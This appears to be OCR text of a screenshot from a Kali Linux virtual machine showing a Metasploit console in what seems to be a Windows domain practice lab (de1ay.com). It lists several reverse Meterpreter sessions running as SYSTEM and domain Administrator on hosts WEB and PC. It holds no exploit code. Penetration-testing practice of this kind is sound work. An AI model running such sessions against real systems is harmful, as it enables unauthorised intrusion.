 kvm:1 (root)
File Edit View VM Tabs Help
Kali2020.3
DC.de1ay.com
Shell No. 2
root - File Manager
09:10 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
msf5 exploit( ) >
msf5 exploit( ) >
msf5 exploit( ) >
[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 16 opened (192.168.78.117:5555 → 192.168.78.59:50987) at 2020-11-04 09:09:17 -0500
msf5 exploit( ) > sessions
Active sessions
Id Name Type Information Connection
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.117:4444 → 192.168.78.105:53201 (192.168.78.105)
4 meterpreter x64/windows DE1AY\Administrator @ WEB 192.168.78.117:4444 → 192.168.78.105:53210 (192.168.78.105)
8 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:6666 → 192.168.78.59:50555 (192.168.78.59)
12 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50910 (192.168.78.59)
13 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50928 (192.168.78.59)
14 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC 192.168.78.117:5555 → 192.168.78.59:50946 (192.168.78.59)
15 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:6666 → 192.168.78.59:50967 (192.168.78.59)
16 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC 192.168.78.117:5555 → 192.168.78.59:50987 (192.168.78.59)
msf5 exploit( ) >
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.